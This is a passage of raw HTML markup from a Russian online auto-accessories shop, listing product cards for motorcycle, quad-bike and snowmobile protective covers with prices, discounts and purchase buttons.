    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_18441--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_18439" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[18439][product_id]" value="18439" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-motocikl-zaschitnyy-razmer-m-225h90h110sm-cvet-seryy-universalnyy-airline-ac-mc-05/">
        <img class="ty-pict   cm-image" id="det_img_18439desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AC-MC-05.jpg"  alt="Чехол-тент на мотоцикл защитный, размер М (225х90х110см), цвет серый, универсальный AirLine AC-MC-05" title="Чехол-тент на мотоцикл защитный, размер М (225х90х110см), цвет серый, универсальный AirLine AC-MC-05"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-18439" id="product_labels_update_18439">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_18439--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="18439" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=18439&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_18439" data-ca-dispatch="dispatch[wishlist.add..18439]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=18439&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-motocikl-zaschitnyy-razmer-m-225h90h110sm-cvet-seryy-universalnyy-airline-ac-mc-05/" class="product-title" title="Чехол-тент на мотоцикл защитный, размер М (225х90х110см), цвет серый, универсальный AirLine AC-MC-05" >Чехол-тент на мотоцикл защитный, размер М (225х90х110см), цвет серый, универсальный A...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-18439 ty-list-price ty-nowrap" id="old_price_update_18439">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_18439"><span class="ty-strike"><bdi><span id="sec_list_price_18439">1&nbsp;400</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_18439--></span>
</div><div>    <span class="cm-reload-18439 ty-price-update" id="price_update_18439">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_18439"><bdi><span id="sec_discounted_price_18439" class="ty-price-num">1&nbsp;300</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_18439--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-18439" id="qty_update_18439">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_18439">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_18439" name="product_data[18439][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_18439--></div>
    

</div><div class="button-container"><div class="cm-reload-18439 " id="add_to_cart_update_18439">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_18439" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..18439]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_18439" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=18439&amp;obj_prefix=" data-ca-target-id="content_call_request_18439"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_18439" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_18439--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-18439" id="product_features_update_18439">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_18439--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_18442" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[18442][product_id]" value="18442" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-kvadrocikl-zaschitnyy-razmer-xl-25112585sm-cvet-seryy-universalnyy-airline-ac-qc/">
        <img class="ty-pict   cm-image" id="det_img_18442desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AC-QC-08.jpg"  alt="Чехол-тент на квадроцикл защитный, размер XL (251*125*85см), цвет серый, универсальный AirLine AC-QC-08" title="Чехол-тент на квадроцикл защитный, размер XL (251*125*85см), цвет серый, универсальный AirLine AC-QC-08"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="18442" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=18442&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_18442" data-ca-dispatch="dispatch[wishlist.add..18442]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=18442&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-kvadrocikl-zaschitnyy-razmer-xl-25112585sm-cvet-seryy-universalnyy-airline-ac-qc/" class="product-title" title="Чехол-тент на квадроцикл защитный, размер XL (251*125*85см), цвет серый, универсальный AirLine AC-QC-08" >Чехол-тент на квадроцикл защитный, размер XL (251*125*85см), цвет серый, универсальны...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-18442  ty-nowrap" id="old_price_update_18442">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_18442--></span>
</div><div>    <span class="cm-reload-18442 ty-price-update" id="price_update_18442">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_18442"><bdi><span id="sec_discounted_price_18442" class="ty-price-num">1&nbsp;625</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_18442--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-18442" id="qty_update_18442">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_18442">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_18442" name="product_data[18442][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_18442--></div>
    

</div><div class="button-container"><div class="cm-reload-18442 " id="add_to_cart_update_18442">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_18442" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..18442]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_18442" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=18442&amp;obj_prefix=" data-ca-target-id="content_call_request_18442"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_18442" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_18442--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-18442" id="product_features_update_18442">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_18442--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_18440" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[18440][product_id]" value="18440" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-motocikl-zaschitnyy-razmer-l-250h100h120sm-cvet-seryy-universalnyy-airline-ac-mc-0/">
        <img class="ty-pict   cm-image" id="det_img_18440desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AC-MC-06.jpg"  alt="Чехол-тент на мотоцикл защитный, размер L (250х100х120см), цвет серый, универсальный AirLine AC-MC-06" title="Чехол-тент на мотоцикл защитный, размер L (250х100х120см), цвет серый, универсальный AirLine AC-MC-06"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-18440" id="product_labels_update_18440">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_18440--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="18440" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=18440&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_18440" data-ca-dispatch="dispatch[wishlist.add..18440]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=18440&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-motocikl-zaschitnyy-razmer-l-250h100h120sm-cvet-seryy-universalnyy-airline-ac-mc-0/" class="product-title" title="Чехол-тент на мотоцикл защитный, размер L (250х100х120см), цвет серый, универсальный AirLine AC-MC-06" >Чехол-тент на мотоцикл защитный, размер L (250х100х120см), цвет серый, универсальный ...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-18440 ty-list-price ty-nowrap" id="old_price_update_18440">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_18440"><span class="ty-strike"><bdi><span id="sec_list_price_18440">1&nbsp;425</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_18440--></span>
</div><div>    <span class="cm-reload-18440 ty-price-update" id="price_update_18440">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_18440"><bdi><span id="sec_discounted_price_18440" class="ty-price-num">1&nbsp;325</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_18440--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-18440" id="qty_update_18440">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_18440">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_18440" name="product_data[18440][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_18440--></div>
    

</div><div class="button-container"><div class="cm-reload-18440 " id="add_to_cart_update_18440">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_18440" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..18440]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_18440" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=18440&amp;obj_prefix=" data-ca-target-id="content_call_request_18440"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_18440" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_18440--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-18440" id="product_features_update_18440">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_18440--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20709" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20709][product_id]" value="20709" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-motocikl-avs-ms-520-2hl-264h104h130sm-vodonepronicaemyy/">
        <img class="ty-pict   cm-image" id="det_img_20709desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/27/A78244S.jpg"  alt="Защитный чехол-тент на мотоцикл AVS МС-520 &quot;2ХL&quot; 264х104х130см (водонепроницаемый)" title="Защитный чехол-тент на мотоцикл AVS МС-520 &quot;2ХL&quot; 264х104х130см (водонепроницаемый)"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20709" id="product_labels_update_20709">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>8%</em></div>
    </div>

                        

        
                <!--product_labels_update_20709--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20709" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20709&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20709" data-ca-dispatch="dispatch[wishlist.add..20709]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20709&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-motocikl-avs-ms-520-2hl-264h104h130sm-vodonepronicaemyy/" class="product-title" title="Защитный чехол-тент на мотоцикл AVS МС-520 &quot;2ХL&quot; 264х104х130см (водонепроницаемый)" >Защитный чехол-тент на мотоцикл AVS МС-520 "2ХL" 264х104х130см (водонепроницаемый)</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20709 ty-list-price ty-nowrap" id="old_price_update_20709">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20709"><span class="ty-strike"><bdi><span id="sec_list_price_20709">1&nbsp;750</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20709--></span>
</div><div>    <span class="cm-reload-20709 ty-price-update" id="price_update_20709">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20709"><bdi><span id="sec_discounted_price_20709" class="ty-price-num">1&nbsp;610</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20709--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20709" id="qty_update_20709">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20709">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20709" name="product_data[20709][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20709--></div>
    

</div><div class="button-container"><div class="cm-reload-20709 " id="add_to_cart_update_20709">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20709" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20709]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20709" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20709&amp;obj_prefix=" data-ca-target-id="content_call_request_20709"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20709" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20709--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20709" id="product_features_update_20709">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20709--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20714" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20714][product_id]" value="20714" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-snegohod-avs-sc-525-xl-330h36h102sm-vodonepronicaemyy-chernyy/">
        <img class="ty-pict   cm-image" id="det_img_20714desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/28/43635.jpg"  alt="Защитный чехол-тент на снегоход AVS SC-525 &quot;XL&quot; 330х36х102см (водонепроницаемый) чёрный" title="Защитный чехол-тент на снегоход AVS SC-525 &quot;XL&quot; 330х36х102см (водонепроницаемый) чёрный"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20714" id="product_labels_update_20714">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>5%</em></div>
    </div>

                        

        
                <!--product_labels_update_20714--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20714" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20714&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20714" data-ca-dispatch="dispatch[wishlist.add..20714]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20714&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-snegohod-avs-sc-525-xl-330h36h102sm-vodonepronicaemyy-chernyy/" class="product-title" title="Защитный чехол-тент на снегоход AVS SC-525 &quot;XL&quot; 330х36х102см (водонепроницаемый) чёрный" >Защитный чехол-тент на снегоход AVS SC-525 "XL" 330х36х102см (водонепроницаемый) чёрный</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20714 ty-list-price ty-nowrap" id="old_price_update_20714">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20714"><span class="ty-strike"><bdi><span id="sec_list_price_20714">2&nbsp;535</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20714--></span>
</div><div>    <span class="cm-reload-20714 ty-price-update" id="price_update_20714">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
